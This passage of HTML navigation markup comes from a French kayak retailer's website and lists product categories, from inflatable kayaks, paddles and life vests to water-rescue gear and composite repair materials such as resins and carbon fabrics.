                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/143-kayaks-et-canoes-gonflables-sevylor" data-depth="2"
                                      >
                    Kayaks &amp; Canoës gonflables SEVYLOR
                  </a>
                              </div>
            
                          </li>
                                                                                                                                                                                    <li class="category col-12 " id="category-37">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/37-accessoires-pour-kayaks-et-canoes-gonflables" data-depth="2"
                                      >
                    Accessoires pour kayaks et canoës gonflables
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_6109" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                                                                                                                                                                                                    <li class="category col-12 " id="category-28">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/28-equipement-bateau" data-depth="1"
                                      >
                    Équipement du bateau
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_89437" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_89437">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-119">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/119-trappes" data-depth="2"
                                      >
                    Trappes
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-30">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/30-cale-pieds" data-depth="2"
                                      >
                    Cale-pieds
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-103">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/103-reserves-de-flottabilite" data-depth="2"
                                      >
                    Réserves de flottabilité
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-31">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/31-accessoires-de-confort-cale-cuisses-dosserets-mousse-americaine" data-depth="2"
                                      >
                    Accessoires de confort, cale-cuisses, dosserets, mousse américaine...
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-121">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/121-equipements-de-securite-division-240" data-depth="2"
                                      >
                    Équipements de sécurité, Division 240
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-118">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/118-accastillage-kayak" data-depth="2"
                                      >
                    Accastillage divers
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-164">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/164-protection-du-kayak-housses-bande-de-ragage" data-depth="2"
                                      >
                    Protection du kayak, housses, bande de ragage
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="category " id="category-13">
                        <div class="item_link" data-depth="0">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/13-equipement-du-pagayeur" data-depth="0"
                                      >
                    Équipement du pagayeur
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_22769" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_22769">
                  
          <ul class="top-menu row"  data-depth="1">
                                                                                                                                                                                    <li class="category col-12 " id="category-186">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/186-anoraks-et-vetements-etanches" data-depth="1"
                                      >
                    Vêtements étanches
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_81407" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_81407">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-14">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/14-anoraks-etanches" data-depth="2"
                                      >
                    Anoraks étanches compétition, rivières et eaux vives
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-245">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/245-anoraks-etanches-mer" data-depth="2"
                                      >
                    Anoraks étanches mer
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-15">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/15-pantalons-et-combinaisons-" data-depth="2"
                                      >
                    Pantalons et combinaisons étanches
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                                                                                                                            <li class="category col-12 " id="category-16">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/16-vetements-thermiques" data-depth="1"
                                      >
                    Vêtements thermiques
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_46863" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_46863">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-91">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/91-vetements-thermiques-neoprene" data-depth="2"
                                      >
                    Néoprène
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-188">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/188-lycras-techniques-polaires-premiere-couche" data-depth="2"
                                      >
                    Lycras techniques
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-93">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/93-manchons-et-gants" data-depth="2"
                                      >
                    Manchons et gants
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-92">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/92-bottillons-chaussons-et-chaussettes" data-depth="2"
                                      >
                    Bottillons, chaussons et chaussettes
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-183">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/183-bonnets-et-cagoules" data-depth="2"
                                      >
                    Bonnets et cagoules
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                <li class="category col-12 " id="category-88">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/88-jupes" data-depth="1"
                                      >
                    Jupes
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_28412" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_28412">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-179">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/179-jupes-neoprene-et-polyamide" data-depth="2"
                                      >
                    Jupes néoprène et polyamide
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-90">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/90-jupes-anoraks" data-depth="2"
                                      >
                    Jupes-anoraks
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                                                                                                                            <li class="category col-12 " id="category-63">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/63-gilets-de-sauvetage" data-depth="1"
                                      >
                    Gilets
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_99524" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_99524">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-64">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/64-gilets-clubs-et-collectivites" data-depth="2"
                                      >
                    Gilets Clubs et Collectivités
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-65">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/65-gilets-randonnees-et-loisirs" data-depth="2"
                                      >
                    Gilets Randonnées et Loisirs
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-66">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/66-gilets-securite-et-encadrement" data-depth="2"
                                      >
                    Gilets Sécurité et Encadrement
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-67">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/67-gilets-competition-et-polo" data-depth="2"
                                      >
                    Gilets Compétition et Polo
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-70">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/70-options-et-pieces-detachees" data-depth="2"
                                      >
                    Sérigraphie et Pièces détachées
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                                                                                                                            <li class="category col-12 " id="category-71">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/71-pagaies" data-depth="1"
                                      >
                    Pagaies
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_67805" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_67805">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-199">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/199-pagaies-clubs-et-collectivites" data-depth="2"
                                      >
                    Pagaies clubs et collectivités
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-73">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/73-pagaies-loisirs-et-eaux-vives" data-depth="2"
                                      >
                    Pagaies loisirs et eaux vives
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-79">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/79-pagaies-competition-et-polo" data-depth="2"
                                      >
                    Pagaies compétition et polo
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-138">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/138-tubes-et-pales-kayaks-et-canoes" data-depth="2"
                                      >
                    Tubes et pales kayaks et canoës
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-78">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/78-accessoires-pieces-detachees" data-depth="2"
                                      >
                    Housses de protection et accessoires
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                            <li class="category col-12 " id="category-94">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/94-casques" data-depth="1"
                                      >
                    Casques
                  </a>
                              </div>
            
                                                        </li>
                                                                                                                                                <li class="category col-12 " id="category-190">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/190-barils-curtec-et-sacs-etanches" data-depth="1"
                                      >
                    Barils CURTEC et sacs étanches
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_8520" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_8520">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-171">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/171-barils-etanches-curtec" data-depth="2"
                                      >
                    Barils étanches CURTEC
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-27">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/27-pochettes-et-sacs-etanches" data-depth="2"
                                      >
                    Pochettes et sacs étanches
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                            <li class="category col-12 " id="category-99">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/99-librairie" data-depth="1"
                                      >
                    Librairie
                  </a>
                              </div>
            
                                                        </li>
                                                                                                                                                                                                                                                            <li class="category col-12 " id="category-191">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/191-accessoires" data-depth="1"
                                      >
                    Accessoires
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_86069" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_86069">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-112">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/112-accessoires-transport-kayak" data-depth="2"
                                      >
                    Accessoires de transport kayak
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-96">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/96-cordes-de-securite-et-mousquetons" data-depth="2"
                                      >
                    Cordes de sécurité et mousquetons
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-166">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/166-couteaux" data-depth="2"
                                      >
                    Couteaux
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-95">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/95-ballons-kayak-polo" data-depth="2"
                                      >
                    Ballons kayak polo
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-132">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/132-divers-porte-cles-pince-nez-goodies" data-depth="2"
                                      >
                    Divers : porte-clés, pince-nez, goodies...
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                            <li class="category col-12 " id="category-260">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/260-kayak-polo" data-depth="1"
                                      >
                    KAYAK POLO
                  </a>
                              </div>
            
                                                        </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                                                    <li class="category " id="category-160">
                        <div class="item_link" data-depth="0">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/160-secours-aquatique" data-depth="0"
                                      >
                    Secours aquatique
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_7113" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_7113">
                  
          <ul class="top-menu row"  data-depth="1">
                                            <li class="category col-12 " id="category-135">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/135-gilets-techniques-professionnels" data-depth="1"
                                      >
                    Gilets techniques professionnels
                  </a>
                              </div>
            
                                                        </li>
                                            <li class="category col-12 " id="category-200">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/200-cordes-de-securite-et-accessoires" data-depth="1"
                                      >
                    Cordes de sécurité et accessoires
                  </a>
                              </div>
            
                                                        </li>
                                            <li class="category col-12 " id="category-237">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/237-casques" data-depth="1"
                                      >
                    Casques
                  </a>
                              </div>
            
                                                        </li>
              </ul>
    
                </div>
                                          </li>
                                            <li class="category " id="category-178">
                        <div class="item_link" data-depth="0">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/178-cheques-cadeaux" data-depth="0"
                                      >
                    Chèque cadeau
                  </a>
                              </div>
            
                                                        </li>
                                            <li class="category " id="category-221">
                        <div class="item_link" data-depth="0">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/221-wild-water-2025" data-depth="0"
                                      >
                    WILD WATER 2025
                  </a>
                              </div>
            
                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        <li class="category " id="category-104">
                        <div class="item_link" data-depth="0">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/104-materiaux-la-boutique-du-composite" data-depth="0"
                                      >
                    LA BOUTIQUE DU COMPOSITE
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_54505" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_54505">
                  
          <ul class="top-menu row"  data-depth="1">
                                                                                                                                                                                                                                                                                                                                                                                                            <li class="category col-12 " id="category-192">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/192-resines-gel-coats-pigments" data-depth="1"
                                      >
                    Résines, gel-coats et pigments.
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_33163" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_33163">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-105">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/105-resines-polyester-epoxy-polyurethane-acrylique" data-depth="2"
                                      >
                    Résines polyester
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-107">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/107-gel-coats-polyester-et-epoxy" data-depth="2"
                                      >
                    Gel coats polyester et époxy
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-203">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/203-resines-epoxy" data-depth="2"
                                      >
                    Résines époxy
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-204">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/204-solvants-diluants-preparation-des-surfaces" data-depth="2"
                                      >
                    Solvants, diluants, préparation des surfaces.
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-231">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/231-resines-polyurethane-et-mousse-a-expanser" data-depth="2"
                                      >
                    Résines polyuréthane et mousse à expanser
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-232">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/232-resines-acrylique" data-depth="2"
                                      >
                    Résines acrylique
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-239">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/239-epoxy-durcisseurs" data-depth="2"
                                      >
                    Durcisseurs époxy
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-137">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/137-durcisseur-catalyseur-accelerateur-et-inhibiteur" data-depth="2"
                                      >
                    Catalyseur, accélérateur et inhibiteur polyester
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-223">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/223-colorants-et-pigments-pour-resines-et-gels-coats" data-depth="2"
                                      >
                    Colorants et pigments pour résines et gels-coats
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                <li class="category col-12 " id="category-193">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/193-kits-resine-tissus" data-depth="1"
                                      >
                    Kits résine + tissus
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_43680" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_43680">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-165">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/165-kits-resine-epoxy" data-depth="2"
                                      >
                    Kits résine époxy
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-205">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/205-kits-resine-polyester" data-depth="2"
                                      >
                    Kits résine polyester
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                <li class="category col-12 " id="category-195">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/195-plaques-tubes-et-joncs-carbone" data-depth="1"
                                      >
                    Plaques, tubes et joncs carbone
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_70229" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_70229">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-162">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/162-plaques-carbone" data-depth="2"
                                      >
                    Plaques carbone
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-206">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/206-tubes-joncs-plats-carbone" data-depth="2"
                                      >
                    Tubes, joncs et plats carbone
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                                                    <li class="category col-12 " id="category-197">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/197-peintures-marines-vernis-antifouling-primaires-et-apprets" data-depth="1"
                                      >
                    Peintures marines, vernis, antifouling, primaires et apprêts.
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_14710" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_14710">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-215">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/215-primaire-appret-peinture" data-depth="2"
                                      >
                    Primaire et apprêt peinture
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-217">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/217-peinture-antifouling" data-depth="2"
                                      >
                    Peinture et Antifouling
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-218">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/218-vernis" data-depth="2"
                                      >
                    Vernis
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                                                                                        <li class="category col-12 " id="category-194">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/194-tissus" data-depth="1"
                                      >
                    Tissus
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_57827" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_57827">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-108">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/108-tissus-techniques-aramides-carbones-hybrides" data-depth="2"
                                      >
                    Tissus techniques, aramides, carbones, voile de carbone, hybrides
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-136">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/136-rubans-ud-fils-et-tresses" data-depth="2"
                                      >
                    Rubans, UD, fils et tresses
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-235">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/235-mat-de-verre-feutre-voile-de-verre-non-tisses" data-depth="2"
                                      >
                    Mat de verre, feutre, voile de verre, non-tissés
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-234">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/234-tissus-de-verre-roving-taffetas-serge-bi-axial" data-depth="2"
                                      >
                    Tissus de verre, roving, taffetas, sergé, bi-axial, rovimat
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                                                                                                                                                                <li class="category col-12 " id="category-196">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/196-outillage" data-depth="1"
                                      >
                    Outillage
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_23547" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_23547">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-109">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/109-abrasifs-polissage-et-finitions" data-depth="2"
                                      >
                    Abrasifs, polissage et finitions.
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-110">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/110-outillage" data-depth="2"
                                      >
                    Outillage
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-169">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
